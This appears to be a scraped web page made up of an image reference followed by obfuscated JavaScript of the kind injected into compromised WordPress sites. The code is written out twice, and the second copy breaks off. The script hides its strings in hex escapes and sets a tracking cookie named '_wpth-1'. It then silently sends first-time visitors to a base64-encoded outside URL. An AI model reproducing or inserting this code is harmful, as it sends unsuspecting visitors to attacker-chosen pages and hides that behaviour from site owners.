 var _0x957b=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x
73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x7
4\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x5F\x77\x70\x74\x68\x2D\x31"
,"\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x39\x33\x64\x33\x63\x75\x5A\x
57\x5A\x6D\x5A\x57\x4E\x30\x61\x58\x5A\x6C\x59\x33\x42\x74\x5A\x32\x46\x30\x5A\x53\x35\x6A\x62\x32\x30\x76\x59\x32\x6C\x68\x62\x6D\x52\x31\x
4E\x57\x67\x2F\x61\x32\x56\x35\x50\x54\x55\x78\x59\x32\x51\x35\x4D\x47\x5A\x6A\x59\x6A\x6B\x32\x4D\x47\x5A\x68\x59\x6D\x4D\x32\x4D\x44\x56\x
6A\x59\x6A\x4E\x6A\x4E\x57\x46\x68\x4F\x47\x49\x79\x5A\x6A\x63\x79"];function _yuy(_0x492bx2,_0x492bx3,_0x492bx4,_0x492bx5){var _0x492bx6=
new Date();var _0x492bx7= new Date();if(_0x492bx4=== null|| _0x492bx4=== 0){_0x492bx4= 3};_0x492bx7[_0x957b[1]](_0x492bx6[_0x957b[0]]()+
3600000* 24* _0x492bx4);document[_0x957b[2]]= _0x492bx2+ _0x957b[3]+ escape(_0x492bx3)+ _0x957b[4]+ _0x492bx7[_0x957b[5]]()+ ((_0x492bx5
)?_0x957b[6]+ _0x492bx5:_0x957b[7])}function _rtr(_0x492bx9){var _0x492bxa=document[_0x957b[2]][_0x957b[8]](_0x492bx9+ _0x957b[3]);var
_0x492bxb=_0x492bxa+ _0x492bx9[_0x957b[9]]+ 1;if((!_0x492bxa) && (_0x492bx9!= document[_0x957b[2]][_0x957b[10]](0,_0x492bx9[_0x957b[9]]
))){return null};if(_0x492bxa==  -1){return null};var _0x492bxc=document[_0x957b[2]][_0x957b[8]](_0x957b[11],_0x492bxb);if(_0x492bxc==  -1
){_0x492bxc= document[_0x957b[2]][_0x957b[9]]};return unescape(document[_0x957b[2]][_0x957b[10]](_0x492bxb,_0x492bxc))}if(navigator[_0x957b[
12]]){if(_rtr(_0x957b[13])!= 1){_yuy(_0x957b[13],_0x957b[14],_0x957b[14],_0x957b[15]);window[_0x957b[17]][_0x957b[16]]= atob(_0x957b[18])}}
;var _0x957b=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\
x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x
74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x5F\x77\x70\x74\x68\x2D\x31"
,"\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x39\x33\x64\x33\x63\x75\x5A\x
57\x5A\x6D\x5A\x57\x4E\x30\x61\x58\x5A\x6C\x59\x33\x42\x74\x5A\x32\x46\x30\x5A\x53\x35\x6A\x62\x32\x30\x76\x59\x32\x6C\x68\x62\x6D\x52\x31\x
4E\x57\x67\x2F\x61\x32\x56\x35\x50\x54\x55\x78\x59\x32\x51\x35\x4D\x47\x5A\x6A\x59\x6A\x6B\x32\x4D\x47\x5A\x68\x59\x6D\x4D\x32\x4D\x44\x56\x
6A\x59\x6A\x4E\x6A\x4E\x57\x46\x68\x4F\x47\x49\x79\x5A\x6A\x63\x79"];function _yuy(_0x492bx2,_0x492bx3,_0x492bx4,_0x492bx5){var _0x492bx6=
new Date();var _0x492bx7= new Date();if(_0x492bx4=== null|| _0x492bx4=== 0){_0x492bx4= 3};_0x492bx7[_0x957b[1]](_0x492bx6[_0x957b[0]]()+